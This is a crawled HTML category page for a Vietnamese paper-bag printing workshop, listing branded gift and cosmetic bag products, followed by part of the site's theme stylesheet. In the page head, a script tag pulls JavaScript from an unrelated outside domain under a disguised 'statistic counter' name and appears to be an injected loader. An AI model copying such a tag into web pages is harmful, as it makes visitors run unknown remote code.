

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intuigiay.info/category/tui-giay-hang-hieu
body_size: 5117
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN">
<head>
<link rel="profile" href="http://gmpg.org/xgn/11" />
<base href="http://intuigiay.info/" /><!--[if IE]></base><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="stylesheet" type="text/css" media="all" href="http://intuigiay.info/wp-content/themes/tuigiay/style.css" />
<title>Túi giấy hàng hiệu Ngọn Hải Đăng</title>
<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/jquery.min.js"></script>
<script type="text/javascript" src="http://intuigiay.info/wp-content/themes/tuigiay/js/pagedone.js"></script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.22 - http://yoast.com/wordpress/seo/ -->
<meta name="description" content="Túi giấy hàng hiệu là gì? Tại sao người ta hay tìm túi giấy hàng hiêu cho các thương hiệu thời trang,trang sức,mỹ phẩm nổi tiếng,túi giấy hàng hiệu thể hiện được đẳng cấp"/>
<link rel="canonical" href="http://intuigiay.info/category/tui-giay-hang-hieu" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Túi giấy hàng hiệu Ngọn Hải Đăng" />
<meta property="og:url" content="http://intuigiay.info/category/tui-giay-hang-hieu" />
<meta property="og:site_name" content="Xưởng in túi giấy giá rẻ tại TPHCM" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xưởng in túi giấy giá rẻ tại TPHCM &raquo; Túi giấy hàng hiệu Category Feed" href="http://intuigiay.info/category/tui-giay-hang-hieu/feed" />
<script type='text/javascript' src='http://cdn.bogugo.com/libraries/statistic/counter/online.js?ver=5.5.15' id='wps1803151027-js'></script>
</head>
<body>


<div id="header">
	<div class="content">
		<a class="home-link" href="http://intuigiay.info/" title="Xưởng in túi giấy giá rẻ tại TPHCM" rel="home">
			<h2>
				<div class="site-title">Xưởng in túi giấy giá rẻ tại TPHCM</div>
				<div class="site-description">Nhận in túi giấy giá rẻ nhiều mẫu đẹp, xưởng in túi giấy Ngọn Hải đăng, đơn vị in ấn hàng đầu tại TPHCM.</div>
			</h2>
		</a>
	</div>
</div>
<!-- /header -->

<div id="container">
	<div class="content">
		<div id="colLeft">

			<div id="aboutUsBox" class="box">
				<div class="widget">
					<div class="title">Giới thiệu</div>
					<div class="content">
						<div class="boxed">
							<img src="http://intuigiay.info/wp-content/uploads/2014/01/in-tui-giay-tui-xach-giay-cao-cap-gia-re-dep-tphcm-03-300x225.jpg" alt="tui giay" /><div>Công ty in Ngọn Hải Đăng là một trong những doanh nghiệp hoạt động sản xuất trong lĩnh vực in ấn tại tpHCM. Là công ty chuyên in túi giấy chúng tôi hiểu được giá trị mang lại cho khách hàng chỉ có thể có qua các sản phẩm dịch vụ thiết kế đạt chất lượng cao, đảm bảo tiêu chuẩn về kỹ thuật. Thông qua đó từng bước phát triển công ty hướng đến mục tiêu tạo dựng uy tín với khách hàng tại Việt Nam cũng như thị trường Quốc tế.... <a href="http://intuigiay.info/gioi-thieu-cong-ty-in-tui-giay-tui-xach-giay" title="Giới thiệu">Đọc tiếp</a></div>
								<div class="socialButtons">
									<a href="javascript:{void(0);}" title="Google Plus" class="googleplus" rel="nofollow" target="_blank"></a>
									<a href="javascript:{void(0);}" title="FaceBoook" class="facebook" rel="nofollow" target="_blank"></a>
									<a href="javascript:{void(0);}" title="Twitter" class="twitter" rel="nofollow" target="_blank"></a>
									<a href="http://intuigiay.info/?feed=rss2" title="RSS" class="rss" rel="feed" target="_blank"></a>
								</div>						</div>
					</div>
				</div>
			</div>
			<!-- /aboutUsBox -->

								<div class="box">
						<div class="widget">
							<div class="title">Dự án thiết kế mới</div>
							<div class="content">
								<ul>
									<li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-xach-dep" title="Mẫu túi xách đẹp">Mẫu túi xách đẹp</a></li><li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-hang-hieu-cao-cap" title="Mẫu túi giấy hàng hiệu cao cấp">Mẫu túi giấy hàng hiệu cao cấp</a></li><li><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-dep" title="Mẫu túi giấy đẹp">Mẫu túi giấy đẹp</a></li>								</ul>
							</div>
						</div>
					</div>
					
			<div id="ktWidget">
				<div class="box"><div class="widget"><div class="title">Tư vấn &#8211; Hỗ trợ</div><div class="content"><div class="slideBarContent">			<div class="textwidget"><p style="text-align:center;font-weight:700;padding-top:22px;padding-bottom:22px">0938-497-012<br />xuongin@ngonhaidang.com.vn</p></div>
		</div></div></div></div>
		<div class="box"><div class="widget">
		<div class="title">Bài viết mới</div><div class="content"><div class="slideBarContent">
		<ul>
											<li>
					<a href="http://intuigiay.info/nhung-chat-lieu-tui-giay-thong-dung.html">Những chất liệu in túi giấy thông dụng</a>
									</li>
											<li>
					<a href="http://intuigiay.info/dia-chi-tui-giay-tphcm.html">Địa chỉ in túi giấy tphcm</a>
									</li>
											<li>
					<a href="http://intuigiay.info/tu-van-tui-giay-mien-phi.html">Tư vấn in túi giấy miễn phí</a>
									</li>
											<li>
					<a href="http://intuigiay.info/in-tui-giay-mau-dep.html">In túi giấy mẫu đẹp</a>
									</li>
											<li>
					<a href="http://intuigiay.info/cong-ty-san-xuat-tui-giay-theo-yeu-cau.html">Công ty sản xuất túi giấy theo yêu cầu</a>
									</li>
					</ul>

		</div></div></div></div><div class="box"><div class="widget"><div class="title">Liên kết trang</div><div class="content"><div class="slideBarContent">			<div class="textwidget"><p>1.  <a title="In Túi Giấy" href="https://intuigiay.vn/" target="_blank" rel="dofollow noopener noreferrer">In Túi Giấy</a><br />
2.  <a title="In Hộp Giấy" href="https://inhopgiayvn.blogspot.com/" target="_blank" rel="dofollow noopener noreferrer">In Hộp Giấy</a><br />
3.  <a title="In Thùng Carton" href="https://xuonginthungcarton.blogspot.com/" target="_blank" rel="dofollow noopener noreferrer">In Thùng Carton</a><br />
4.  <a title="Xưởng In Túi Giấy" href="https://xuonginoffset.wordpress.com/" target="_blank" rel="dofollow noopener noreferrer">Xưởng In Túi Giấy</a></p>
</div>
		</div></div></div></div>			</div>


		</div>
		<!-- /colLeft -->

		<div id="colRight">
			<div id="mainNavigation">
				<div class="menu-trang-chu-container"><ul id="menu-trang-chu" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1366"><a href="http://intuigiay.info/">Trang chủ</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="http://intuigiay.info/category/mau-tui-giay/mau-tui-giay-dep">Mẫu túi giấy đẹp</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1430"><a href="http://intuigiay.info/category/tui-giay-hang-hieu" aria-current="page">Túi giấy hàng hiệu</a></li>
<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="http://intuigiay.info/category/tui-giay-hcm">Túi giấy HCM</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="http://intuigiay.info/category/tui-xach-giay">Túi xách giấy</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="http://intuigiay.info/category/tin-tuc">Tin Tức</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="http://intuigiay.info/category/video">Video</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="http://intuigiay.info/lien-he">Liên hệ</a></li>
</ul></div>			</div>
			<!-- /mainNavigation -->

			<div id="mainContent">	<div class="box">
	<div class="widget">
	<div class="title foto">
		<div itemscope itemtype="http://schema.org/WebPage">
			<div itemprop="breadcrumb" class="breadcrumb">
				<a href="http://intuigiay.info" rel="home" title="Xưởng in túi giấy giá rẻ tại TPHCM" class="useCufon">Trang chủ</a> &raquo; 
				<h1 class="useCufon">Túi giấy hàng hiệu</h1>
			</div>
		</div>
	</div>
	<div class="galleryHomeDes"></div>
	<div class="content">
	<ul class="gridCat2I">

	
			<li>
				<a href="http://intuigiay.info/tui-giay-cao-cap-2014.html" title="Túi giấy cao cấp 2014" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/08/tui-giay-cao-cap-2014-1.jpg" alt="Túi giấy cao cấp 2014" /></a>
				<div class="description">
					<div class="date">August 7, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-cao-cap-2014.html" title="Túi giấy cao cấp 2014">Túi giấy cao cấp 2014</a></div>
					<div class="des">Túi giấy cao cấp 2014  </div>
					<a href="http://intuigiay.info/tui-giay-cao-cap-2014.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-dung-banh-keo.html" title="Túi giấy đựng bánh kẹo" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/05/tui-giay-dung-banh-keo.jpg" alt="Túi giấy đựng bánh kẹo" /></a>
				<div class="description">
					<div class="date">May 23, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-dung-banh-keo.html" title="Túi giấy đựng bánh kẹo">Túi giấy đựng bánh kẹo</a></div>
					<div class="des">Túi giấy đựng bánh kẹo giá rẻ, chất lượng, sử dụng thông dụng. </div>
					<a href="http://intuigiay.info/tui-giay-dung-banh-keo.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-dung-qua-tang.html" title="Túi giấy đựng quà tặng" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/04/tui-giay-dung-qua-tang-1.jpg" alt="Túi giấy đựng quà tặng" /></a>
				<div class="description">
					<div class="date">April 22, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-dung-qua-tang.html" title="Túi giấy đựng quà tặng">Túi giấy đựng quà tặng</a></div>
					<div class="des">Bán túi giấy đựng quà tặng nhân dịp sinh nhât,đám cưới,đám hỏi,ăn mừng tân gia,lễ valentine,8/3,20/10,...  </div>
					<a href="http://intuigiay.info/tui-giay-dung-qua-tang.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-ban-tai-tphcm-gia-re.html" title="Túi giấy bán tại tphcm giá rẻ" class="img"><img src="http://intuigiay.vn/wp-content/uploads/2014/04/in-tui-giay-gia-re-chat-lieu-tot-1.jpg" alt="Túi giấy bán tại tphcm giá rẻ" /></a>
				<div class="description">
					<div class="date">April 1, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-ban-tai-tphcm-gia-re.html" title="Túi giấy bán tại tphcm giá rẻ">Túi giấy bán tại tphcm giá rẻ</a></div>
					<div class="des"> Túi giấy bán tại tphcm giá rẻ giấy nhập khẩu tại các nước chuyên sử dụng túi giấy như: Nhật Bản,Canada,Hàn ...</div>
					<a href="http://intuigiay.info/tui-giay-ban-tai-tphcm-gia-re.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-dung-trang-suc.html" title="Túi giấy đựng trang sức" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/03/tui-giay-dung-trang-suc-500x364.jpg" alt="Túi giấy đựng trang sức" /></a>
				<div class="description">
					<div class="date">March 6, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-dung-trang-suc.html" title="Túi giấy đựng trang sức">Túi giấy đựng trang sức</a></div>
					<div class="des"> Túi giấy đựng trang sức Nếu bạn muốn mua túi giấy đựng thực phẩm vui lòng gửi các thông tin ...</div>
					<a href="http://intuigiay.info/tui-giay-dung-trang-suc.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-dung-qua.html" title="Túi giấy đựng quà" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/01/cac-kieu-tui-giay-dep-2014-17.jpg" alt="Túi giấy đựng quà" /></a>
				<div class="description">
					<div class="date">February 12, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-dung-qua.html" title="Túi giấy đựng quà">Túi giấy đựng quà</a></div>
					<div class="des"> Túi giấy đựng quà đẹp,bền,rẻ sản xuất bởi Ngọn Hải Đăng.Bạn có nhu cầu mua túi giấy đựng quà,túi giấy ...</div>
					<a href="http://intuigiay.info/tui-giay-dung-qua.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/san-xuat-tui-giay-dung-trang-suc.html" title="Sản xuất túi giấy đựng trang sức" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/01/san-xuat-tui-giay-dung-trang-suc-3.jpg" alt="Sản xuất túi giấy đựng trang sức" /></a>
				<div class="description">
					<div class="date">January 14, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/san-xuat-tui-giay-dung-trang-suc.html" title="Sản xuất túi giấy đựng trang sức">Sản xuất túi giấy đựng trang sức</a></div>
					<div class="des"> Sản xuất túi giấy đựng trang sức - in ấn mẫu túi giấy đẹp nhất,kích thước theo yêu cầu của ...</div>
					<a href="http://intuigiay.info/san-xuat-tui-giay-dung-trang-suc.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/tui-giay-dung-my-pham.html" title="Túi giấy đựng mỹ phẩm" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/01/tui-giay-dung-my-pham-1.jpg" alt="Túi giấy đựng mỹ phẩm" /></a>
				<div class="description">
					<div class="date">January 11, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/tui-giay-dung-my-pham.html" title="Túi giấy đựng mỹ phẩm">Túi giấy đựng mỹ phẩm</a></div>
					<div class="des"> Túi giấy đựng mỹ phẩm sản xuất bởi Ngọn Hải Đăng.Bạn có cửa hàng bán mỹ phẩm,cửa hàng bán dụng ...</div>
					<a href="http://intuigiay.info/tui-giay-dung-my-pham.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/in-tui-giay-hang-hieu-gia-re-nhat.html" title="In túi giấy hàng hiệu giá rẻ nhất" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/01/in-tui-giay-hang-hieu-gia-re-nhat-2-300x194.jpg" alt="In túi giấy hàng hiệu giá rẻ nhất" /></a>
				<div class="description">
					<div class="date">January 7, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/in-tui-giay-hang-hieu-gia-re-nhat.html" title="In túi giấy hàng hiệu giá rẻ nhất">In túi giấy hàng hiệu giá rẻ nhất</a></div>
					<div class="des"> Bạn đang tìm 1 công ty in túi giấy hàng hiệu giá rẻ nhất,cực rẻ,mà chất lượng cực tốt.Công ty ...</div>
					<a href="http://intuigiay.info/in-tui-giay-hang-hieu-gia-re-nhat.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

		
			<li>
				<a href="http://intuigiay.info/ban-tui-giay-hang-hieu-gia-re-nhat-tphcm.html" title="Bán túi giấy hàng hiệu giá rẻ nhất TPHCM" class="img"><img src="http://intuigiay.info/wp-content/uploads/2014/01/bendri-maiseliai-2-500x243.jpg" alt="Bán túi giấy hàng hiệu giá rẻ nhất TPHCM" /></a>
				<div class="description">
					<div class="date">January 4, 2014</div>
					<div class="tit"><a href="http://intuigiay.info/ban-tui-giay-hang-hieu-gia-re-nhat-tphcm.html" title="Bán túi giấy hàng hiệu giá rẻ nhất TPHCM">Bán túi giấy hàng hiệu giá rẻ nhất TPHCM</a></div>
					<div class="des"> Công ty chuyên in túi giấy, bán túi giấy hàng hiệu giá rẻ nhất TPHCM. Công ty chúng tôi là ...</div>
					<a href="http://intuigiay.info/ban-tui-giay-hang-hieu-gia-re-nhat-tphcm.html" class="more" title="Đọc tiếp">Đọc tiếp</a>
				</div>
			</li>

			</ul>
	<div id="paging"></div>
	</div>
	</div>
	</div>
				</div>
			<!-- /mainContent -->

		</div>
		<!-- /colRight -->
	</div>
</div>
<!-- /container -->

<div id="footer">
	<div class="content">
		<div class="left">
			Thiết kế túi giấy, túi xách giấy cao cấp<br/>Địa chỉ: 26/4a2 Nguyễn văn Quá, P.Đông Hưng Thuận, Q.12, HCM<br/>Hotline: 0938 497 012 (Mr Hải)<br/>Email: xuongin@ngonhaidang.com.vn<br/><br/><script><br/>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){<br/>  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),<br/>  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)<br/>  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');<br/><br/>  ga('create', 'UA-46198016-10', 'intuigiay.info');<br/>  ga('send', 'pageview');<br/><br/></script>		</div>
		<div class="right">
			Chúng tôi trên: <a href="javascript:{void(0);}" title="Chúng tôi trên FaceBook" rel="nofollow">FaceBook</a> | <a href="javascript:{void(0);}" title="Chúng tôi trên Google" rel="nofollow">Google Plus</a><br/>Copyright © 2013 intuigiay.info<br/>Tất cả các quyền được bảo hộ.<br/>Ghi rõ nguồn intuigiay.info khi sao chép nội dung.		</div>
	</div>
</div>
<!-- /footer -->

<style type="text/css">body{font-size: 13px;font-family: arial, tahoma, sans-serif;}a, a:visited, a:link{color: #F68E35;}a:hover, a:active{color: #EC4801 !important;}#colLeft .widget .title,#mainContent .box .widget .title{background-color: #D1D3C8;font-size: 14px !important;}#mainContent .box .widget .content,.inforArcPost{border-color: #D1D3C8 !important;}#mainContent .box .widget .title{padding-top: 10px;}#aboutUsBox,#mainNavigation ul{-webkit-border-radius: 3px;-moz-border-radius: 3px;-o-border-radius: 3px;-khtml-border-radius: 3px;border-radius: 3px;}#mainNavigation ul, #mainNavigation ul li ul{background-color: #3F550C;}#mainNavigation ul li a{color: #FFFFFF;}#mainNavigation ul li a:hover{color: #EC4801 !important;}#header{background-color: #444444;}#footer{background-color: #303030;background-image: none !important;}#mainContent .box .widget .foto{border-left: 6px solid transparent;border-left-color: #D1D3C8 !important;padding: 1px 6px;margin-bottom: 9px;font-size: larger !important;}#header,#footer{background-image: url("http://intuigiay.info/wp-content/uploads/2014/01/in-tui-giay.jpg");background-repeat:repeat;}</style><script type="text/javascript">/* <![CDATA[ */function __create_js_tag(u,p){var cf=document.createElement("script");cf.type="text/javascript";cf.async=true;cf.src=u;var s=document.getElementsByTagName("script")[p];s.parentNode.insertBefore(cf, s);}__create_js_tag("http://intuigiay.info/wp-content/themes/tuigiay/js/cufon-yui-lib.js", 0);/*--- delay load Cufon---*/var idInterval = new Number();idInterval = setInterval(function(){if(typeof Cufon !== "undefined"){clearInterval(idInterval);}}, 100);/* ]]> */</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://intuigiay.info/wp-content/themes/tuigiay/style.css
body_size: 4284
content:
/*
Theme Name: Túi giấy
Theme URI: 
Author: Cận Nguyễn
Author URI: himssu.nvckr@gmail.com
Description: Theme 'Túi giấy' đi kèm plugin 'Config'. Mọi chi tiết vui lòng liên hệ email: <a href="mailto:himssu.nvckr@gmail.com">himssu.nvckr@gmail.com</a> Hoặc liên hệ di động 0169 991 7279 (Cận). Cảm ơn bạn đã sử dụng theme này.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



@import "style/reset.css";

/*********************************
 * public class
 *********************************/
html
{
	/*background: transparent url('style/images/background-body.gif') repeat 0 0;*/
}

body
{
	font: normal 12px arial, tahoma, sans-serif;
	word-spacing: 1px;
	line-height: 150%;
	color: #000;
	height: 100%;
	min-height: 100%;
	margin: 0 auto;
    background-image: url('./images/pattern6.png');
}

/* === links === */
a, a:visited, a:link
{
	text-decoration: none;
	color: #F68E35;
}
a:hover, a:active{color: #EC4801;}
a:focus,input[type=text]:focus{outline: 1px solid #E8C175;}

/* === divider === */
div{display: block;position: relative;}
.nodiv{float: none !important;}
.clear{clear: both;}
.fly{float: left;clear: none;}
.flyFull{float: left;clear: none;width: 100%;}
.flyClear{float: left;clear: none;clear: both;}
.row{float: left;clear: both;width: 100%;}
.flyPart{float: left;clear: none;width: 50%;}


/* === transition === */
.transition,
a,
.box .widget .content ul li,
#mainNavigation ul li
{
	-moz-transition:all 450ms ease-out;
	-o-transition:all 450ms ease-out;
	-webkit-transition:all 450ms ease-out;
	transition:all 450ms ease-out;
}

/* === main block === */
#header,
#container,
#footer
{
	float: left; clear: both;width: 100%;
}

/* none list */
ul, ul li{
	display: block;position: relative;list-style: none;
}



/*** BEGIN: for device ***************************/
#header,
#footer
{
	background-color: #444;
	padding-top: 12px;
	padding-bottom: 12px;
	width: 100%;
	color: #f9f9f9;
}

#header .content,
#footer .content,
#container .content
{
	margin: 0 auto;
	width: 990px;
}

#container .content #colLeft
{
	margin-right: 25px;
}
#mainContent .box
{
	margin-bottom: 25px !important;
}
#container .content #colRight,
#mainNavigation ul,
#mainContent .box .widget .noneborder
{
	width: 755px;
}
#colLeft .box,
#container .content #colLeft
{
	width: 210px;
}
/*** END: for device ***************************/


#header
{
	-moz-box-shadow: 0 3px 9px -1px #666;
	-ms-box-shadow: 0 3px 9px -1px #666;
	-o-box-shadow: 0 3px 9px -1px #666;
	-webkit-box-shadow: 0 3px 9px -1px #666;
	-khtml-box-shadow: 0 3px 9px -1px #666;
	box-shadow: 0 3px 9px -1px #666;
	border-bottom: 5px solid #444444;
	height: 102px;
}

#header .content
{
	height: 126px;
	margin-top: -12px;
}
.home-link .site-title,
.home-link .site-description
{
	padding-left: 94px;
	line-height: 25px;
}
.home-link .site-title
{
	padding-top: 26px;
	font-size: 32px;
	color: #000000;
	/*font-family: tahoma;text-shadow: 1px 1px 1px #dddddd;*/
	text-transform: uppercase;

}
.home-link .site-description
{
	font-size: 14px;
	color: #fff;
	font-family: tahoma;
	text-shadow: -1px 1px 1px #666666;
}



#footer
{
	-moz-box-shadow: 0 -3px 12px -3px #666;
	-ms-box-shadow: 0 -3px 12px -3px #666;
	-o-box-shadow: 0 -3px 12px -3px #666;
	-webkit-box-shadow: 0 -3px 12px -3px #666;
	-khtml-box-shadow: 0 -3px 12px -3px #666;
	box-shadow: 0 -3px 12px -3px #666;
	border-top: 1px solid #999;
}


#header,
#container
{
	margin-bottom: 28px;
}


#container
{
	min-height: 100%;
}

#footer .content .left,
#footer .content .right
{
	float: left;
	clear: none;
	width: 50%;
}

#footer .content .right
{
	text-align: right;
}





/***
 * 2 column
 */
#container .content #colLeft,
#container .content #colRight
{
	float: left;clear: none;
}


/***
 * about us
 */
#aboutUsBox .content img
{
	float: left; clear: none;
	margin: 6px;
	margin-left: 0;
	width: 75px;
}
#aboutUsBox
{
	border: 5px solid #666;
	width: 200px !important;
}
#aboutUsBox .boxed
{
	text-align: justify;
}
#aboutUsBox .socialButtons
{
	float: left;clear: both;
	text-align: center;
	margin: 0 auto;
}

#aboutUsBox .socialButtons a
{
	display: block;position: relative;
	float: left;clear: none;
	margin: 3px 3px 6px 0;
	background: transparent url('style/images/sprite.png') no-repeat 0 0;
	width: 38px;height: 38px;

	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	opacity: 0.6;
}
#aboutUsBox .socialButtons a:hover
{
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
#aboutUsBox .socialButtons .googleplus
{
	background: transparent url('style/images/sprite.png') no-repeat -153px 0;
}
#aboutUsBox .socialButtons .facebook
{
	background: transparent url('style/images/sprite.png') no-repeat -37px 0;
}
#aboutUsBox .socialButtons .twitter
{
	background: transparent url('style/images/sprite.png') no-repeat -114px 0;
}
#aboutUsBox .socialButtons .rss
{
	background: transparent url('style/images/sprite.png') no-repeat -76px 0;
}






/***
 * left widget
 */
#colLeft .box,
#mainContent .box
{
	float: left;clear: both;
	margin-bottom: 15px;
}

#colLeft .box .widget,
#mainContent .box .widget
{
	/*background-color: #fff;*/
	width: 100%;
	-moz-box-shadow: 0px 0px 2px #666;
	-ms-box-shadow: 0px 0px 2px #666;
	-o-box-shadow: 0px 0px 2px #666;
	-webkit-box-shadow: 0px 0px 2px #666;
	-khtml-box-shadow: 0px 0px 2px #666;
	box-shadow: 0px 0px 2px #666;
}

#colLeft .box .widget,
#colLeft .box .widget .title,
#colLeft .box .widget .content,
#mainContent .box .widget,
#mainContent .box .widget .title,
#mainContent .box .widget .content
{
	float: left;clear: both;
}

#colLeft .box .widget .title,
#mainContent .box .widget .title
{
	text-align: center;
	padding-top: 6px;
	padding-bottom: 4px;
	border-bottom: 1px solid #ccc;
	width: 100%;
	text-transform: uppercase;
	font-weight: bold;
}

#colLeft .box .widget .content,
#mainContent .box .widget .content
{
	background-color: #fff;
	width: 100%;
}
#colLeft .box .widget .content .boxed,
#mainContent .box .widget .content .boxed
{
	padding: 8px;
}

#colLeft .box .widget .content ul li
{
	display: list-item;
	list-style-type: square;
	list-style-position: inside;
	border-bottom: 1px solid #ddd;

	padding: 6px;
	padding-bottom: 9px;
	position: relative;
	height: 12px;
	background-color: #f9f9f9;
	color: #666;
	height: auto;
}
#colLeft .box .widget .content ul li:last-child
{
	border: none;
}
#colLeft .box .widget .content ul li:hover
{
	background-color: #f0f0f0;
	color: #EC4801;
}

#colLeft .box .widget .content ul li a
{
	color: #444;
}
#colLeft .box .widget .content ul li a:hover
{
	text-shadow: 1px 1px 0 #fff;
}


/***
 * main navigation
 */
#mainNavigation ul
{
	margin-bottom: 25px;
	background-color: #3F550C;
}
#mainNavigation ul,
#mainNavigation ul li
{
	float: left;clear: none;
}
#mainNavigation ul li
{
	padding-top: 8px;
	padding-bottom: 8px;
}
#mainNavigation ul li a
{
	padding: 1px 12px 0px 12px;
	border-left: 1px dotted #999;
	text-shadow: 1px 1px 1px #000;
	display: block
}
#mainNavigation ul li a:hover
{
	text-shadow: none;
}
#mainNavigation ul li:first-child a,
#mainNavigation ul li a.home
{
	border-left: none !important;
}
#mainNavigation ul li:hover
{
	background-color: #f6f6f6;
	-moz-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-o-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
	box-shadow: inset 1px 1px 9px rgba(0, 0, 0, 0.3), inset -1px -1px 9px rgba(0, 0, 0, 0.3);
}
#mainNavigation ul li:first-child
{
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}


/* sub nav */
#mainNavigation ul li ul
{
	width: 215px;
	visibility: hidden;
	left: -9999px;
	margin-top: 8px;
	position: absolute;
	z-index: 99997;
	border: 1px solid #999;
	background-color: #fcfcfc;
	-moz-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-ms-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-o-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	-khtml-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
	box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.6);
}
#mainNavigation ul li:hover ul
{
	visibility: visible;
	left: 0;
}
#mainNavigation ul li ul,
#mainNavigation ul li ul li
{
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-o-border-radius: 0px !important;
	-khtml-border-radius: 0px !important;
	border-radius: 0px !important;
}
#mainNavigation ul li ul li:hover
{
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	box-shadow: none;
}
#mainNavigation ul li:hover ul li
{
	clear: both;
	width: 100%;
	border-bottom: 1px dotted #909090;
}
#mainNavigation ul li ul li:last-child
{
	border: none;
}
#mainNavigation ul li ul li a
{
	border: none;
	color: #F68E35;
	text-shadow: none;
}
#mainNavigation ul li ul li a:hover
{
	color: #EC4801;
}


/***
 * main content
 */
#mainContent
{
	float: left;clear: both;
	width: 100%;
}



/***
 * right widget
 */
#mainContent .box .widget
{
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	-webkit-box-shadow: none;
	-khtml-box-shadow: none;
	box-shadow: none;
	/*overflow-x: hidden;*/
}
#mainContent .box .widget .title
{
	width: auto !important;
	border: none;
	/*border-left: 5px solid #BD1890;*/
	padding-left: 9px;
	padding-right: 9px;

	text-transform: none;
	text-align: left;
}
#mainContent .box .widget .content
